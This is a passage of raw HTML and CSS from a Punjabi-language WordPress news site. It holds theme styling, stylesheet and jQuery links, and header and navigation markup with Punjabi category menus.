    .widget.widget_categories ul li,.widget.widget_categories ul li a:hover,footer .buttom-footer.footer_one .footer-credit .footer-social ul.social li a:hover,header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .social-icons ul.social li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover,.vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home span.current,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu .menu-main-menu-container ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover,.site-footer .footer-widgets .widget_vmagazine_lite_info .footer_info_wrap .info_wrap div span:first-of-type,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover p,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .summary-wrapper .total-reivew-wrapper span.stars-count,.vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .stars-review-wrapper .review-featured-wrap span.stars-count span.star-value,header.header-layout1 .vmagazine-lite-top-header .top-menu ul li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-menu ul li a:hover,header.header-layout1 .vmagazine-lite-top-header .top-left ul.social li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-right ul.social li a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item:hover a,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product:hover a.woocommerce-LoopProduct-link h2,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products span.price,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li a:hover,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li ins span.woocommerce-Price-amount, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li ins span.woocommerce-Price-amount,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,.woocommerce div.product p.price, .woocommerce div.product span.price,.comment-form-rating p.stars,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,footer .buttom-footer.footer_one .footer-btm-wrap .vmagazine-lite-btm-ftr .footer-nav ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover::after,
    .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .single-post:hover .post-caption h3,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recently_viewed_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,
    .related-content-wrapper a.vmagazine-lite-related-more:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb:hover .post-captions h3.large-font a,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb:hover .post-captions h3.large-font a,.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content a:hover,.vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts li.f-slide .slider-caption h3.small-font a:hover,.woocommerce ul.products li.product .price
    {
        color: #dd0b0b;
    }
    .widget .tagcloud a:hover,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:focus,.site-footer .footer-widgets .widget .tagcloud a:hover,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,.widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,
    .ap_toggle,.ap_tagline_box.ap-all-border-box,.ap_tagline_box.ap-left-border-box,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article.sticky .archive-post,
    .woocommerce-info,span.view-all a:hover,.vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .vmagazine-lite-search-form-primary form.search-form input.search-field:focus,
    .block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,
    .no-results.not-found form.search-form input.search-submit,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .related-content-wrapper a.vmagazine-lite-related-more
    {
        border-color: #dd0b0b;
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li span.comment-author-link,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li .reviewer,
    .vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home li.current
    {
        color: rgba(221,11,11,0.6);
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:hover
    {
        border-color: rgba(221,11,11,0.3);
    }
    .lSSlideOuter .lSPager.lSpg > li a
    {
        background-color: rgba(221,11,11,0.3);
    }
    .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:before,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:after,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:after
    {
        background: rgba(221,11,11,0.15);
    }
    .template-two .widget-title:before, .template-two .block-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li button::before, .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li.slick-active button::before{
        background: rgba(221,11,11,0.6);
    }
    .template-three .widget-title span:after, .template-three .block-title span:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg:after,
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span::before, .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span::before,.template-five .title-bg::after, .template-five .block-title::after
    {
        border-color: transparent transparent transparent #dd0b0b;
    }
    .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content span a:hover{
        color: rgba(221,11,11,0.6);
    }
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary{
        border-top: solid 2px #dd0b0b;
    }
    .template-four .widget-title span:after, .template-four .block-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg:after, .template-four .comment-respond h4.comment-reply-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after
    {
        border-color: #dd0b0b transparent transparent transparent;
    }
   header.header-layout1 .vmagazine-lite-nav-wrapper    
     {
       background: #000000; 
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a
    {
        color: #ffffff;
    }
    .icon_bag_alt::before{
        color: #ffffff;
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover
    {
        color: #dd0000;
    }
/*# sourceURL=vmagazine-lite-style-inline-css */
</style>
<link rel='stylesheet' id='vmagazine-lite-keyboard-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/keyboard.css?ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-responsive-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/responsive.css?ver=1.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://panjabilok.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://panjabilok.net/wp-json/wp/v2/posts/37864" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://panjabilok.net/xmlrpc.php?rsd" />

<link rel="canonical" href="https://panjabilok.net/%e0%a8%aa%e0%a8%be%e0%a8%95%e0%a8%bf-%e0%a8%b8%e0%a8%b0%e0%a8%95%e0%a8%be%e0%a8%b0-%e0%a8%9c%e0%a8%b2%e0%a8%a6-%e0%a8%85%e0%a9%b1%e0%a8%a4%e0%a8%b5%e0%a8%be%e0%a8%a6-%e0%a8%a6%e0%a8%be-%e0%a8%95/" />
<link rel='shortlink' href='https://panjabilok.net/?p=37864' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-32x32.png" sizes="32x32" />
<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-180x180.png" />
<meta name="msapplication-TileImage" content="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-37864 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-vmagazine-lite fullwidth_layout right-sidebar template-one vmagazine-lite-single-layout">
		        <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            
    <div class="vmagazine-lite-mobile-search-wrapper">
        <div class="mob-search-form">
             <div class="img-overlay"></div>
           
            <div class="mob-srch-wrap">
                <button class="btn-transparent-toggle nav-close">
                    <span></span>
                    <span></span>
                </button>
                <div class="mob-search-wrapp">
                    
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

                    <div class="search-content"></div>
                    <div class="block-loader" style="display:none;">
                        <div class="sampleContainer">
                            <div class="loader">
                                <span class="dot dot_1"></span>
                                <span class="dot dot_2"></span>
                                <span class="dot dot_3"></span>
                                <span class="dot dot_4"></span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<div class="vmagazine-lite-mobile-navigation-wrapper">
 
    <div class="mobile-navigation">
        <div class="img-overlay"></div>
        
        <div class="vmag-opt-wrap">
            <button class="btn-transparent-toggle nav-close">
                <span></span>
                <span></span>
            </button>

            <div class="icon-wrapper">
                	    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	                </div>
            <div class="site-branding">                 
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>                <div class="site-title-wrapper">
                                            <p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
                                    </div>
            </div><!-- .site-branding -->
            	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container">			
			<nav class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="primary-menu" class="vmagazine_lite_mega_menu"><li id="menu-item-1472" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li id="menu-item-1471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	    
        </div>
    </div>
</div>
	 <div class="vmagazine-lite-main-wrapper">
		     <div class="vmagazine-lite-mob-outer">
        <div class="vmagazine-lite-mobile-nav-wrapp">
            <div class="mob-search-icon">
                <span>
                    <button class="btn-transparent-toggle">
                    <i class="fa fa-search" aria-hidden="true"></i>
                    </button>
                </span>
             </div>
             <div class="vmagazine-lite-logo">
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>             </div>
             <button class="btn-transparent-toggle nav-toggle">
                <div class="toggle-wrap">
                 <span></span>
                </div>
             </button>
        </div>
    </div>

		 <div class="vmagazine-lite-header-handle">
		 	
<header id="masthead" class="site-header header-layout1">

	<div class="vmagazine-lite-top-header clearfix menu-half">
		<div class="vmagazine-lite-container">
			
			<div class="top-men-wrap">
				
				<div class="top-menu">
					<div class="top-men-wrapp"><ul id="top-menu" class="menu"><li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1309"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
</ul></div>				</div>
				
									<div class="top-left">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
						</div>
						<div class="top-right">
				<div class="vmagazine-lite-search-form-primary">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
				<div class="search-content"></div>
				<div class="block-loader" style="display:none;">
            		<div class="sampleContainer">
					    <div class="loader">
					        <span class="dot dot_1"></span>
					        <span class="dot dot_2"></span>
					        <span class="dot dot_3"></span>
					        <span class="dot dot_4"></span>
					    </div>
					</div>
        		</div>
			</div>	
				
		</div>
	</div><!-- .vmagazine-lite-top-header -->
	

	<div class="logo-ad-wrapper clearfix">
		<div class="vmagazine-lite-container">
			<div class="site-branding">					
				<a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
									</div>
			</div><!-- .site-branding -->
						        	<div class="header-ad-wrapper">
		        		<div id="vmagazine_lite_medium_ad-1" class="widget vmagazine_lite_medium_ad">            <div class="vmagazine-lite-medium-rectangle-ad medium-rectangle-wrapper">
                                            <img class="lazy" data-src="https://panjabilok.net/wp-content/uploads/2021/07/punjabi-culture-1.png" alt="" title="ਪਾਕਿ ਜਲਦ ਅੱਤਵਾਦ ਦਾ ਕਰੇਗਾ ਸਫਾਇਆ-ਸ਼ਾਹਬਾਜ਼ ਸ਼ਰੀਫ" />
                                                        </div>  
    </div>		            </div><!-- .header-ad-wrapper -->
		            		</div><!-- .vmagazine-lite-container -->
	</div><!-- .logo-ad-wrapper -->
    	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container clearfix">			
			<nav id="site-navigation" class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="menu-primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
